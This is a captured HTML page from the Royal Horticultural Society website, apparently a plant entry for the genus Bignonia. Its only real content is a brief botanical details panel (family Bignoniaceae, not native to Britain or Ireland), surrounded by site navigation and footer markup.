                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="204044" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><lib-plant-details-summary _ngcontent-serverapp-c87603076 _nghost-serverapp-c482859446 class="ng-star-inserted"><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-layout"><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c482859446 class="l-col-md-9"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-module__content u-p-l-1-lg"><!----><h1 _ngcontent-serverapp-c482859446 class="h1--alt"><span _ngcontent-serverapp-c482859446><em>Bignonia</em></span><!----></h1><!----><!----></div></div><!----><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c482859446 displaytype="button" _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><div _ngcontent-serverapp-c482859446 class="text-small"><a _ngcontent-serverapp-c482859446 class="link text-bold u-cursor-pointer">Learn more</a> about My Garden </div><lib-learn-more-modal _ngcontent-serverapp-c482859446></lib-learn-more-modal></div><!----><!----></div><div _ngcontent-serverapp-c482859446 class="l-col-md-3 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 id="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c482859446 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save 25%</span></p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save 25%</span>"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div></div><!----></div></div></div></div></section><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space"><div _ngcontent-serverapp-c482859446 class="l-col-lg-7"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="panel panel--border"><div _ngcontent-serverapp-c482859446 class="panel__content"><div _ngcontent-serverapp-c482859446 class="panel__heading"><h5 _ngcontent-serverapp-c482859446>Botanical details</h5></div><div _ngcontent-serverapp-c482859446 class="panel__body"><div _ngcontent-serverapp-c482859446 class="content"><dl _ngcontent-serverapp-c482859446 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Family</dt><dd _ngcontent-serverapp-c482859446>Bignoniaceae</dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group"><dt _ngcontent-serverapp-c482859446>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c482859446>No</dd></span><!----><!----><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Bignonia</p></dd></span><!----><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Name status</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Correct</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c482859446 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-full-width-xs-only"><div _ngcontent-serverapp-c482859446 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c482859446 uniqueid="plantSummaryMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantSummaryMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c482859446 class="ad-slot__label"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section></lib-plant-details-summary><!----><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The Royal Horticultural Society is the UK’s leading gardening charity. We aim to enrich everyone’s life through plants, and make the UK a greener and more beautiful place.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 25% on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 25% on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2025</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" 